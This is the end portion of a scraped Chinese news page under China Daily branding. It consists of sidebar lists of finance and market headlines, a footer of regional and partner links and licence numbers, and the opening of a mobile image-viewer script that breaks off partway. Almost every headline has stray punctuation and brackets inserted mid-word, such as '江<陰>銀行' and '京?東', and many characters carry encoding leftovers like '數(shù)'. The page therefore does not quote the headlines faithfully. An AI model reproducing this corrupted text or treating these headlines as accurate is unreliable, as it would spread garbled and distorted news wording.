                    <h4><a target="_blank" shape="rect" href="">江<陰>銀行：截至2025年10月20日，本行股東戶數(shù)為44582戶</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/500/w320h180/20180905/r54t-hitesuy6353298.gif"></a></p>
                    <h4><a target="_blank" shape="rect" href="">京?東：iPhone 17系列預(yù)售 1分鐘成交量超去年全天</a></h4>
                  </li>
                  
                  
                
              
            </ul>

          </div>
        </div>
        <div   id="qlcoy42"   class="Aritical_HotNews_Div">
          <!--中文首頁-當(dāng)日要聞-要聞 	5bd54bdea3101a87ca8ff5f0-->
          <div   id="4nqci5p"   class="Artical_Right_Title">
            
              <a target="_blank" shape="rect" href="">推薦閱讀</a>
          </div>
          <div   id="x9fsd5f"   class="Aritical_HotNews_List">
            
              <ul>
                 <li><a target="_blank" shape="rect" href="">每日:投行/機(jī)構(gòu)觀點(diǎn)梳理（2025-10-08）</a></li>
                
                 <li><a target="_blank" shape="rect" href="">每日一詞 | 【豆粕:周,報(bào)】悲觀情緒集中爆發(fā)，豆粕繼續(xù)下行</a></li>
                
                 <li><a target="_blank" shape="rect" href="">突傳利好{，}直線拉升！</a></li>
                
                 <li><a target="_blank" shape="rect" href="">歐;元區(qū)三季度GDP超預(yù)期 債市匯市波瀾不驚</a></li>
                
                 <li><a target="_blank" shape="rect" href="">順應(yīng)行業(yè)趨勢變;化!萬科上半年銷售近700億，優(yōu)化管控與治理體系</a></li>
                
                 <li><a target="_blank" shape="rect" href="">*‘S’T雙成!起訴中融信托追討5198萬元 涉逾期信托理財(cái)糾紛</a></li>
                
                 <li><a target="_blank" shape="rect" href="">愛奇藝第二<季>度營收6{6}.3億元 經(jīng)調(diào)凈利潤1470萬元</a></li>
                
                 <li><a target="_blank" shape="rect" href="">寒武紀(jì)-U成交額達(dá)200:億元，現(xiàn)漲超6%</a></li>
                  </ul>
            

          </div>
        </div>
        <div   id="s94vasi"   class="Aritical_HotNews_Div">
          <img style="width:100%;" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/ad20240613.jpg">
        </div>

      </div>
    </div>

    <div   id="24mgmpm"   class="mobile">
      <div   id="kc68kqj"   class="Aritical_HotNews_Div">
        <div   id="mo2nhwa"   class="Artical_Right_Title">
          
            <a target="_blank" shape="rect" href="">推薦閱讀</a>
        </div>

        <div   id="eqlsuvr"   class="Aritical_HotNews_List">
          
            <ul>
               <li><a target="_blank" shape="rect" href="">重!大資產(chǎn)—重組！夢天家居擬收購芯片企業(yè)，今起停牌</a></li>
               <li><a target="_blank" shape="rect" href="">多.名.干部被問責(zé)！財(cái)政部通報(bào)</a></li>
               <li><a target="_blank" shape="rect" href="">【光大海外】金蝶國際創(chuàng){見}者大會(huì)點(diǎn)評<></a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 金豐來:.金銀.市場等待下一個(gè)催化因素</a></li>
               <li><a target="_blank" shape="rect" href="">國務(wù):院?發(fā)布“20條”，家電體育營銷迎新機(jī)！</a></li>
               <li><a target="_blank" shape="rect" href="">京基智農(nóng)?（000048）股東深圳市京基時(shí)代實(shí)業(yè)有限公司質(zhì)押3500萬股，占總股本6.6%</a></li>
               <li><a target="_blank" shape="rect" href="">光<大>期貨,1128熱點(diǎn)追蹤：豐產(chǎn)壓力下，棉花為何不跌反漲？</a></li>
               <li><a target="_blank" shape="rect" href="">彭<文>生：關(guān)‘于’AI投資泡沫爭議的幾點(diǎn)思考</a></li>
               <li><a target="_blank" shape="rect" href="">華為余承東：?鴻蒙 5 終端設(shè)備數(shù)突破 1400 萬</a></li>
               <li><a target="_blank" shape="rect" href="">消息稱蘋{果} iPhone Air 迭代狀態(tài)正常：設(shè)計(jì)不變，考慮新增 48Mp 超廣角鏡頭</a></li>
               <li><a target="_blank" shape="rect" href="">跨:境支?付機(jī)構(gòu)出?！熬蚪稹敝\增長新路</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 知,情人士：高盛尋求從科威特募集100億美元私募資金</a></li>
               <li><a target="_blank" shape="rect" href="">特朗普:承諾“加滿”國家石油儲(chǔ)備，如今為何按兵不動(dòng)？</a></li>
               <li><a target="_blank" shape="rect" href="">蒙泰.高新：?公司會(huì)在定期報(bào)告中披露對應(yīng)時(shí)點(diǎn)的股東信息</a></li>
               <li><a target="_blank" shape="rect" href="">進(jìn)博?會(huì)丨?交通銀行聯(lián)合政企 繪就養(yǎng)老美好圖景</a></li>
               <li><a target="_blank" shape="rect" href="">摒棄:規(guī)模情結(jié) 專注于效益和質(zhì)量并重增長</a></li>
               <li><a target="_blank" shape="rect" href="">環(huán)球,新材國際(06616)再獲主席蘇爾田增持 全資附屬公司控股韓國CQV</a></li>
               <li><a target="_blank" shape="rect" href="">中國核建：高宏樹辭<職>—</a></li>
               <li><a target="_blank" shape="rect" href="">中國人;壽財(cái)險(xiǎn)北京市分公司開展“消保知識進(jìn)企業(yè)”金融知識教育活動(dòng)</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 長!城汽;車早盤漲超9% 宣布巴西工廠生產(chǎn)線全面啟動(dòng)</a></li>
               <li><a target="_blank" shape="rect" href="">歸創(chuàng);通橋于9月26日斥資115.24萬港元回購5萬股</a></li>
               <li><a target="_blank" shape="rect" href="">中國內(nèi)地與香港IPO市場：?2025.年第三季度回顧</a></li>
               <li><a target="_blank" shape="rect" href="">美財(cái)長—貝森特：沒:有參與任何有關(guān)美國政府入股英偉達(dá)的談判</a></li>
               <li><a target="_blank" shape="rect" href="">連.續(xù)盈利、產(chǎn)品矩陣成型，零跑A10為“百萬雄心”注入新動(dòng)能</a></li>
               <li><a target="_blank" shape="rect" href="">珠:免集團(tuán)：加速推動(dòng)存量房地產(chǎn)銷售去化</a></li>
               <li><a target="_blank" shape="rect" href="">以方收!到‘哈’馬斯對?；鹛岚富貞?yīng) 或在多哈間接談判</a></li>
               <li><a target="_blank" shape="rect" href="">股混全基｜定價(jià)再平衡<策>略與持續(xù)的阿,爾法來源——招商基金 吳瀟</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 全通?教育：截至11月20日股東戶數(shù)為33907戶</a></li>
               <li><a target="_blank" shape="rect" href="">“最?！焓雇顿Y人”龔虹嘉：如果未來10年只能投一個(gè)領(lǐng)域，那我投健康</a></li>
               <li><a target="_blank" shape="rect" href="">天地科技：部分,非煤業(yè)務(wù)已?實(shí)現(xiàn)技術(shù)與產(chǎn)品的落地</a></li>
               <li><a target="_blank" shape="rect" href="">南京銀‘行’第一<大>股東再出手增持，法國巴黎銀行持股比例重新站上17%</a></li>
               <li><a target="_blank" shape="rect" href="">賽輪輪胎<營>收爆表！單季創(chuàng)新高，毛利率突!破20%！</a></li>
               <li><a target="_blank" shape="rect" href="">今年<首>單！一.村鎮(zhèn)銀行行長任職資格未被核準(zhǔn)</a></li>
               <li><a target="_blank" shape="rect" href="">傳藝科‘技’：公司暫未涉及可轉(zhuǎn)債相關(guān)融資事項(xiàng)</a></li>
               <li><a target="_blank" shape="rect" href="">智.洋創(chuàng)新股價(jià)創(chuàng)新高</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 卓勝微;(300782)8月8日股東戶數(shù)8.57萬戶，較上期增加0.63%</a></li>
               <li><a target="_blank" shape="rect" href="">黃<金>概念“牛股”西部黃金發(fā)布新動(dòng)態(tài)！第二大股東擬減持不超1822萬股，公司第三大股東上月套現(xiàn)超2.6億元</a></li>
               <li><a target="_blank" shape="rect" href="">何立<峰>同法國經(jīng)濟(jì)、財(cái)政和工業(yè)、能源與數(shù)字主權(quán)部部長萊斯屈爾舉行視頻通話</a></li>
               <li><a target="_blank" shape="rect" href="">長風(fēng)藥?業(yè)，,擬赴香港上市，獲中國證監(jiān)會(huì)備案通知書</a></li>
               <li><a target="_blank" shape="rect" href="">英諾賽{科}盤中拉升漲超6% 股價(jià)突破100港元再創(chuàng)歷史新高</a></li>
               <li><a target="_blank" shape="rect" href="">202!6人身險(xiǎn)“開門紅”艱難起步：四成新產(chǎn)品均為分紅險(xiǎn)，個(gè)險(xiǎn)新舊模式一起上</a></li>
               <li><a target="_blank" shape="rect" href="">【華創(chuàng)汽車】福賽科;技：2.5Q2海外經(jīng)營拐點(diǎn)確立，期待業(yè)績再上新臺(tái)階</a></li>
               <li><a target="_blank" shape="rect" href="">歐林?生物大宗.交易成交201.06萬元</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 中際旭創(chuàng){控}股股東計(jì)劃減持最多550萬股 實(shí)控人兒子剛宣布不超72萬股減持計(jì)劃</a></li>
               <li><a target="_blank" shape="rect" href="">金鷹基!金歐陽娟：中國醫(yī)藥產(chǎn)業(yè)升級持續(xù)兌現(xiàn) 關(guān)注創(chuàng)新藥及其產(chǎn)業(yè)鏈</a></li>
               <li><a target="_blank" shape="rect" href="">暴‘漲’1‘9’00%的最牛妖股，崩了！</a></li>
               <li><a target="_blank" shape="rect" href="">橋?水‘二’季度大舉增持英偉達(dá) 加倉谷歌、微軟、Meta 還清倉了這些中概股！上新浪財(cái)經(jīng)看橋水持倉最新進(jìn)展</a></li>
               <li><a target="_blank" shape="rect" href="">利;潤暴跌、連遭“消費(fèi)之王”蕭楠減持，順鑫農(nóng)業(yè)出路何在？</a></li>
               <li><a target="_blank" shape="rect" href="">蘇州銀行：—大股東及其一致行動(dòng)人增持3626.2萬股，占總股本的0.8111%</a></li>
               <li><a target="_blank" shape="rect" href="">金巖.高嶺新材于11月25日至11月28日招股 擬全球發(fā)售2430萬股H股</a></li>
               <li><a target="_blank" shape="rect" href="">比亞迪,路天：漢唐銷量超193萬輛，與美的聯(lián)手讓車與家智慧相連</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 上;海實(shí)業(yè)控;股(00363)擬內(nèi)部重組 建議將上實(shí)集團(tuán)的注冊擁有人變更為金鐘</a></li>
               <li><a target="_blank" shape="rect" href="">智?選車迎來新成員？華為申請注冊“齊界”商標(biāo)</a></li>
               <li><a target="_blank" shape="rect" href="">太平香港：完成宏福<苑>9:戶家居保險(xiǎn)受災(zāi)居民賠款支付</a></li>
               <li><a target="_blank" shape="rect" href="">第三方實(shí)證‘有’力推動(dòng)光伏技術(shù)創(chuàng)新突破</a></li>
               <li><a target="_blank" shape="rect" href="">戰(zhàn)略性并購開啟:新<紀(jì)>元：新萊福整合金南磁材，構(gòu)筑功能材料產(chǎn)業(yè)新高地</a></li>
               <li><a target="_blank" shape="rect" href="">途虎養(yǎng){車}胡曉東：新能源后市?場中數(shù)字化與標(biāo)準(zhǔn)化為破局關(guān)鍵</a></li>
               <li><a target="_blank" shape="rect" href="">存儲(chǔ)新一輪漲價(jià)‘潮’開啟？美光暫停報(bào)價(jià) 或調(diào)漲20%-30%</a></li>
               <li><a target="_blank" shape="rect" href="">年虧超2,億< >旺山旺水再闖港交所</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 中;國保險(xiǎn)行業(yè)協(xié)會(huì)印發(fā)《中國保險(xiǎn)行業(yè)協(xié)會(huì)推進(jìn)社會(huì)信用體系建設(shè)工作實(shí)施方案》</a></li>
               <li><a target="_blank" shape="rect" href="">衛(wèi)星.互聯(lián)網(wǎng)概念拉升，上海滬工漲停</a></li>
               <li><a target="_blank" shape="rect" href="">【儲(chǔ)能】?蜂巢能源向斯洛文尼亞交付30MWh儲(chǔ)能系統(tǒng)</a></li>
               <li><a target="_blank" shape="rect" href="">政策紅,利!來襲！氟化工、鋰電領(lǐng)漲，化工ETF（516020）盤中漲近1%！</a></li>
               <li><a target="_blank" shape="rect" href="">超千家機(jī)構(gòu)!調(diào)研上市銀行 寧波銀行是“人氣王”</a></li>
               <li><a target="_blank" shape="rect" href="">零—跑{D}16實(shí)車圖曝光：D19同款設(shè)計(jì)，定位豪華SUV，定價(jià)區(qū)間20萬元-30萬元</a></li>
               <li><a target="_blank" shape="rect" href="">匯{豐}因研!究報(bào)告的披露缺失而遭香港證監(jiān)會(huì)譴責(zé)并罰款420萬港元</a></li>
               <li><a target="_blank" shape="rect" href="">上峰水泥5—000;萬參設(shè)基金，投資鑫華半導(dǎo)體切入半導(dǎo)體材料賽道</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 《上市,公司可持續(xù)信息披露趨勢與進(jìn)展（2025）—基于AI工具》發(fā)布</a></li>
               <li><a target="_blank" shape="rect" href="">英,洛華（000795,）2025年中報(bào)簡析：凈利潤同比增長0.52%，盈利能力上升</a></li>
               <li><a target="_blank" shape="rect" href="">專業(yè)服.務(wù)行業(yè)董秘觀察：實(shí)樸檢測葉琰薪酬約26萬元 為行業(yè)內(nèi)墊底</a></li>
               <li><a target="_blank" shape="rect" href="">易成!新能：公司董事會(huì)及管理層高度重視公司經(jīng)營業(yè)績</a></li>
               <li><a target="_blank" shape="rect" href="">上,游漲價(jià)、下游拖欠“兩頭擠壓 ” 硬質(zhì)合金生產(chǎn)商長鷹硬科轉(zhuǎn)戰(zhàn)北交所IPO</a></li>
               <li><a target="_blank" shape="rect" href="">西藏金<融>監(jiān)管局核準(zhǔn)李生盛光大銀行拉薩分行行長任職資格</a></li>
               <li><a target="_blank" shape="rect" href="">光大,期貨：8月22日金融日報(bào)</a></li>
               <li><a target="_blank" shape="rect" href="">耐世特?亞,太區(qū)智能制造總部項(xiàng)目預(yù)計(jì)2026年7月建成投產(chǎn)</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 利亞德：公<司>未持:有摩爾線程股份</a></li>
               <li><a target="_blank" shape="rect" href="">四川美?豐：公司:認(rèn)真聽取投資者有價(jià)值的意見建議</a></li>
               <li><a target="_blank" shape="rect" href="">資!金加速流入科技與生物醫(yī)藥，港股未來還有哪些機(jī)會(huì)？</a></li>
               <li><a target="_blank" shape="rect" href="">招銀國{際}：藥明康德TIDES勢頭延續(xù) 早期研發(fā)初現(xiàn)回暖</a></li>
               <li><a target="_blank" shape="rect" href="">共!筑網(wǎng)絡(luò)安全防;線 共享清朗網(wǎng)絡(luò)空間? 中國平安助力深圳網(wǎng)絡(luò)安全宣傳周，專業(yè)健康服務(wù)筑牢民生安全防線</a></li>
               <li><a target="_blank" shape="rect" href="">花旗?策略師上調(diào)標(biāo)普500指數(shù)目標(biāo)位 預(yù)計(jì)減稅將抵消關(guān)稅的負(fù)面影響</a></li>
               <li><a target="_blank" shape="rect" href="">聚:合智能融合發(fā)展成新能源產(chǎn)業(yè)壯大關(guān)鍵路徑</a></li>
               <li><a target="_blank" shape="rect" href="">和田金融監(jiān):管分局同意中國人壽財(cái)險(xiǎn)和.田地區(qū)中心支公司變更營業(yè)場所</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 布局‘高’端裝備新質(zhì)生產(chǎn)力，景順長城科技基金再下一城</a></li>
               <li><a target="_blank" shape="rect" href="">創(chuàng)新藥中?報(bào)?強(qiáng)勁，未來還有多少潛力可挖？</a></li>
               <li><a target="_blank" shape="rect" href="">中石油{領(lǐng)}導(dǎo)有調(diào)整,</a></li>
               <li><a target="_blank" shape="rect" href="">華峰;測控可轉(zhuǎn)債提交注冊 擬募集資金7.49億元</a></li>
               <li><a target="_blank" shape="rect" href="">橡.膠集團(tuán)<高>管頻變，再聘兩副總</a></li>
               <li><a target="_blank" shape="rect" href="">積極信號！減產(chǎn)—控,銷破“內(nèi)卷”，多因素支撐光伏硅料價(jià)格上漲！</a></li>
               <li><a target="_blank" shape="rect" href="">長.春高新：{聘}任解兵為公司副總經(jīng)理</a></li>
               <li><a target="_blank" shape="rect" href="">中;國人!民銀行與印度尼西亞央行共同啟動(dòng)雙邊交易本幣結(jié)算框架和二維碼互聯(lián)互通合作項(xiàng)目</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 山東?墨龍振幅15?.51%，機(jī)構(gòu)凈賣出860.64萬元，深股通凈賣出1757.28萬元</a></li>
               <li><a target="_blank" shape="rect" href="">科達(dá)制造2024年信披評級為<D>，{較}2023年下降兩級，較2023年下降三級</a></li>
               <li><a target="_blank" shape="rect" href="">ST加,加第三季度營業(yè)收入同比增11.4%至2.76億元</a></li>
               <li><a target="_blank" shape="rect" href="">10.7..89億元信用卡壞賬2.45億元甩賣 銀行出清風(fēng)險(xiǎn)向精細(xì)化運(yùn)營轉(zhuǎn)型？</a></li>
               <li><a target="_blank" shape="rect" href="">北交所副總經(jīng)理!周箴:：構(gòu)建適配中小企業(yè)的可持續(xù)信披體系，分階段制定披露指南</a></li>
               <li><a target="_blank" shape="rect" href="">中國?船舶吸并:中國重工獲準(zhǔn)，“世界船王”來了</a></li>
               <li><a target="_blank" shape="rect" href="">貴州:三力：7月份公司未實(shí)施回購股份</a></li>
               <li><a target="_blank" shape="rect" href="">個(gè)人消費(fèi)貸，每‘家’貸款機(jī)構(gòu)最高貼息3:000元</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 普聯(lián)軟件9月25?日可轉(zhuǎn)債上會(huì) 發(fā)行總額不超過24,293.26萬元</a></li>
               <li><a target="_blank" shape="rect" href="">諾獎(jiǎng)?得主斯蒂格里茨：美國財(cái)政狀況將比直觀預(yù)測更為嚴(yán)峻</a></li>
               <li><a target="_blank" shape="rect" href="">零跑汽車股價(jià)較8月低點(diǎn)飆升,逾200% 躍升為中國電動(dòng)車新星</a></li>
               <li><a target="_blank" shape="rect" href="">中石科技—已.回購46萬股 金額996萬元</a></li>
               <li><a target="_blank" shape="rect" href="">華統(tǒng)?股份：公{司}無相關(guān)投資事項(xiàng)</a></li>
               <li><a target="_blank" shape="rect" href="">數(shù)<據(jù)> ?| 8月新能源重卡：熱銷1.78萬輛滲透率創(chuàng)新高！徐工奪雙冠，解放/三一緊跟</a></li>
               <li><a target="_blank" shape="rect" href="">光大;期<貨>：9月5日金融日報(bào)</a></li>
               <li><a target="_blank" shape="rect" href="">T.1: 史無前例 S 賽三連冠，F(xiàn)aker 六冠再鑄魔王傳奇</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | “易中天”猛烈跳水，高:光159363跌逾3%，資金搶籌超1億份！機(jī)構(gòu)研判：短期情緒波動(dòng)不改產(chǎn)業(yè)趨勢</a></li>
               <li><a target="_blank" shape="rect" href="">宋城—演藝：公!司非常重視游客互動(dòng)、參與感和沉浸感</a></li>
               <li><a target="_blank" shape="rect" href="">阿.斯麥股價(jià)大幅走低</a></li>
               <li><a target="_blank" shape="rect" href="">想買!電車的焦作人注意，好消息！</a></li>
               <li><a target="_blank" shape="rect" href="">耀:才<證>券：螞蟻集團(tuán)收購公司股份的相關(guān)流程正按計(jì)劃推進(jìn)中</a></li>
               <li><a target="_blank" shape="rect" href="">北—京農(nóng)商銀行聯(lián)合上海清算所發(fā)布北京市非金融企業(yè)優(yōu)選信用債指數(shù)</a></li>
               <li><a target="_blank" shape="rect" href="">乳業(yè)概念上漲2.37%,，10股主力資金凈流入超千萬元</a></li>
               <li><a target="_blank" shape="rect" href="">第七屆‘新’浪財(cái);經(jīng)金麒麟新能源金屬行業(yè)菁英分析師：第一名廣發(fā)證券</a></li>
               <li><a target="_blank" shape="rect" href="">每日一詞 | 浦.發(fā)銀行：上半年凈利潤297.37億元 同比增長10.19%</a></li>
               <li><a target="_blank" shape="rect" href="">智駕供應(yīng)商福,瑞泰?克“三闖”港交所：三年半累虧近23億元，今年上半年吉利一家客戶撐起公司近八成營收</a></li>
               <li><a target="_blank" shape="rect" href="">嗶{哩}嗶哩(B!ILI)盤前漲超5% 《三國：百將牌》測試在即 機(jī)構(gòu)指其有望于明年初正式上線貢獻(xiàn)增量</a></li>
               <li><a target="_blank" shape="rect" href="">半導(dǎo)‘體’設(shè)備龍頭，增長13倍！</a></li>
               <li><a target="_blank" shape="rect" href="">三胎‘概’念股局部拉升，珠江.鋼琴漲停</a></li>
               <li><a target="_blank" shape="rect" href="">信托銀行{因}聯(lián)合包裹Q,3業(yè)績強(qiáng)勁，將其目標(biāo)股價(jià)上調(diào)至120美元</a></li>
               <li><a target="_blank" shape="rect" href="">11月13日;熱門中概股漲跌不一 攜程漲0.97%，騰訊音樂跌8.41%</a></li>
               <li><a target="_blank" shape="rect" href="">楊?兵兵出席服貿(mào)會(huì)第七屆中國金融科技論壇</a></li>
                </ul>
          
        </div>
      </div>
    </div>


    <div   id="zrpwpsy"   class="pc">
      
        <!--底部 -->      
      <div   id="jjpuz38"   class="dibu">
        <div   id="rubseg2"   class="foot">
          <div   id="pxesj9w"   class="foot-left">
            <div   id="4qv2ydn"   class="en-lo"><a href="" target="_blank"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cnbottom.png"></a></div>
            <div   id="8gh1ouo"   class="foot-lian"><span><a href="" target="_blank">關(guān)于我們</a></span> 
              <span>|</span> 
              <span><a href="" target="_blank">聯(lián)系我們</a></span></div>
          </div>
          <div   id="mmxqexv"   class="foot-right">
            <div   id="jimuuwn"   class="foot-one">
              <ul>
                <li><a href="" target="_blank">首頁</a></li>

                <li><a href="" target="_blank">時(shí)評</a></li>

                <li><a href="" target="_blank">資訊</a></li>

                <li><a href="" target="_blank">財(cái)經(jīng)</a></li>

                <li><a href="" target="_blank">生活</a></li>

                <li><a href="" target="_blank">視頻</a></li>

                <li><a href="" target="_blank">專欄</a></li>

                <li><a href="" target="_blank">漫畫</a></li>
                <li>
                  <a href="" target="_blank">獨(dú)家</a>
                </li>
                <li><a href="" target="_blank">招聘</a></li>
              </ul>
            </div>
            <div   id="qwz3glu"   class="foot-two">              
               
                <ul>
                  <li>地方頻道：</li>
                  
                    <li><a target="_blank" href="">北京</a></li>

                  
                  
                    <li><a target="_blank" href="">天津</a></li>

                  
                  
                    <li><a target="_blank" href="">河北</a></li>

                  
                  
                    <li><a target="_blank" href="">山西</a></li>

                  
                  
                    <li><a target="_blank" href="">遼寧</a></li>

                  
                  
                    <li><a target="_blank" href="">吉林</a></li>

                  
                  
                    <li><a target="_blank" href="">黑龍江</a></li>

                  
                  
                    <li><a target="_blank" href="">上海</a></li>

                  
                  
                    <li><a target="_blank" href="">江蘇</a></li>

                  
                  
                    <li><a target="_blank" href="">浙江</a></li>

                  
                  
                    <li><a target="_blank" href="">福建</a></li>

                  
                  
                    <li><a target="_blank" href="">江西</a></li>

                  
                  
                    <li><a target="_blank" href="">山東</a></li>

                  
                  
                    <li><a target="_blank" href="">河南</a></li>

                  
                  
                    <li><a target="_blank" href="">湖北</a></li>

                  
                  
                    <li><a target="_blank" href="">湖南</a></li>

                  
                  
                    <li><a target="_blank" href="">廣東</a></li>

                  
                  
                    <li><a target="_blank" href="">廣西</a></li>

                  
                  
                    <li><a target="_blank" href="">海南</a></li>

                  
                  
                    <li><a target="_blank" href="">重慶</a></li>

                  
                  
                    <li><a target="_blank" href="">四川</a></li>

                  
                  
                    <li><a target="_blank" href="">貴州</a></li>

                  
                  
                    <li><a target="_blank" href="">云南</a></li>

                  
                  
                    <li><a target="_blank" href="">西藏</a></li>

                  
                  
                    <li><a target="_blank" href="">陜西</a></li>

                  
                  
                    <li><a target="_blank" href="">新疆</a></li>

                  
                  
                    <li><a target="_blank" href="">深圳</a></li>

                  
                </ul>
              
            </div>
            <div   id="8j23ugx"   class="foot-two">              
                 
                <ul>
                  <li>友情鏈接：</li>
                  
                    <li><a target="_blank" href="">人民網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">新華網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">國際在線</a></li>

                  
                  
                    <li><a target="_blank" href="">央視網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國青年網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國經(jīng)濟(jì)網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國臺(tái)灣網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國西藏網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">央廣網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">光明網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國軍網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">中國新聞網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">人民政協(xié)網(wǎng)</a></li>

                  
                  
                    <li><a target="_blank" href="">法治網(wǎng)</a></li>

                  
                </ul>

            </div>
            <div   id="uy8belc"   class="foot-three">
              <div   id="br4yrfd"   class="foot-three-left"><a href=""><img src="https://cn.chinadaily.com.cn/image/2016/p-20.jpg"></a></div>
              <div   id="e20yqhy"   class="foot-three-right">
                <ul>                  
                  <li><a href="" target="_blank">違法和不良信息舉報(bào)</a></li> 
                  <li><a href="" target="_blank">互聯(lián)網(wǎng)新聞信息服務(wù)許可證7397842</a></li>
                  <li>信息網(wǎng)絡(luò)傳播視聽節(jié)目許可證2062474號</li>	
                  <li><a href="" target="_blank">京公網(wǎng)安備110105014517754號</a></li>
                  <li>京網(wǎng)文[2011]0283-097號</li>
                  <li><a href="" target="_blank">京ICP備296175號-6</a></li>                  
                </ul>
              </div>

            </div>
            <div   id="numwcyn"   class="foot-four">
              <div   id="qawopur"   class="foot-four-one">中國日報(bào)網(wǎng)版權(quán)說明：凡注明來源為“中國日報(bào)網(wǎng)：XXX（署名）”，除與中國日報(bào)網(wǎng)簽署內(nèi)容授權(quán)協(xié)議的網(wǎng)站外，其他任何網(wǎng)站或單位未經(jīng)允許禁止轉(zhuǎn)載、使用，違者必究。如需使用，請與010-84883777聯(lián)系；凡本網(wǎng)注明“來源：XXX（非中國日報(bào)網(wǎng)）”的作品，均轉(zhuǎn)載自其它媒體，目的在于傳播更多信息，其他媒體如需轉(zhuǎn)載，請與稿件來源方聯(lián)系，如產(chǎn)生任何問題與本網(wǎng)無關(guān)。</div>
            </div>
            <div   id="qpdg6zw"   class="foot-four">
              <div   id="880yh8r"   class="foot-four-one">版權(quán)保護(hù)：本網(wǎng)登載的內(nèi)容（包括文字、圖片、多媒體資訊等）版權(quán)屬中國日報(bào)網(wǎng)（中報(bào)國際文化傳媒（北京）有限公司）獨(dú)家所有使用。 未經(jīng)中國日報(bào)網(wǎng)事先協(xié)議授權(quán)，禁止轉(zhuǎn)載使用。給中國日報(bào)網(wǎng)提意見：rxxd@chinadaily.com.cn</div>
            </div>
          </div>
        </div>
      </div>    
      <!--二維碼-->
      <div   class="4ct8g23"   id="identifier-pannel2"><a href="" shape="rect">C財(cái)經(jīng)客戶端 <img height="94" width="94" src="https://img3.chinadaily.com.cn/static/2022cn_index/img/C-caijingerweima.png"> 掃碼下載</a></div>
      <div   class="941c6ts"   id="identifier-pannel3"><a href="" shape="rect">Chinadaily-cn <img height="94" width="94" src="https://img3.chinadaily.com.cn/static/2022cn_index/img/rwm_cn.png">中文網(wǎng)微信</a></div>
      <div   class="84no2xb"   id="zd" class="abs"><a id="totop" title="" style="display: none;" shape="rect"></a></div>
  
    </div>
    <div   id="yjouky0"   class="mobile">
      
        <!-- Mobile_Footer -->
      <div   id="pifvljb"   class="Mobile_Footer_Box">
        <div   id="cvunqwj"   class="Mobile_Footer_Lanmu_Div">
          <ul class="Cen1200">
            <li><a href="" target="_top" shape="rect">首頁</a></li>
            <li><a href="" target="_top" shape="rect">時(shí)評</a></li>
            <li><a href="" target="_top" shape="rect">資訊</a></li>
            <li><a href="" target="_top" shape="rect">C財(cái)經(jīng)</a></li>
            <li><a href="" target="_top" shape="rect">生活</a></li>
            <li><a href="" target="_top" shape="rect">視頻</a></li>
            <li><a href="" target="_top" shape="rect">專欄</a></li>
            <li><a href="" target="_top" shape="rect">地方</a></li>
            <li><a href="" target="_top" shape="rect">漫畫</a></li>
            <li><a href="" target="_top" shape="rect">觀天下</a></li>
          </ul>
        </div>
        <div   id="gopy61z"   class="Mobile_Footer_Lang_Box">
          <div   id="bpkx5tf"   class="Mobile_Footer_Lang_Div Cen1200">
            <span id="so2r539"    class="LangNow" onclick="transView()" id="showpc">desktop</span>
            <span id="piyk1d8"    class="LangNowLine"><a href="" target="_blank" shape="rect">中文</a></span>
            <span><a href="" target="_blank" shape="rect">English</a></span>
          </div>
        </div>
        <div   id="yznkigw"   class="Mobiel_Footer_Logo_Div">
          <div   id="yimy1wd"   class="Mobiel_Footer_Logo">
            <a href="" shape="rect"><img src="https://cn.chinadaily.com.cn/image/2025/logo_cnbottom.png"></a>
          </div>
          <div   id="p5uafks"   class="copyright">
            中國日報(bào)版權(quán)所有<br clear="none">Content@chinadaily.com.cn
          </div>
        </div>
      </div>
  
    </div>
    <!-- 全屏查看器 -->
    <div   class="6bzg0yl"   id="image-viewer">
      <div   class="fdrk7t9"   id="viewer-indicator"></div>
      <div   class="tt3x1xb"   id="viewer-close">×</div>
      <div   class="d6qb6ub"   id="viewer-container">
        <div   class="6g7e1ke"   id="viewer-images"></div>
      </div>
    </div>

    <script xml:space="preserve">
      //<![CDATA[
      // 檢測是否為移動(dòng)設(shè)備
      function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
      }

      // 只在移動(dòng)端啟用功能
      if (isMobileDevice()) {
        document.addEventListener('DOMContentLoaded', function() {
          // 獲取div#Content內(nèi)的所有圖片
          const images = document.querySelectorAll('#Content img');

          // 獲取查看器元素
          const imageViewer = document.getElementById('image-viewer');
          const viewerImages = document.getElementById('viewer-images');
          const viewerIndicator = document.getElementById('viewer-indicator');
          const viewerClose = document.getElementById('viewer-close');

          // 當(dāng)前圖片索引
          let currentIndex = 0;
          let startX = 0;
          let currentX = 0;
          let isDragging = false;

          // 初始化查看器
          function initViewer() {
            // 清空查看器內(nèi)容
            viewerImages.innerHTML = '';

            // 添加所有圖片到查看器
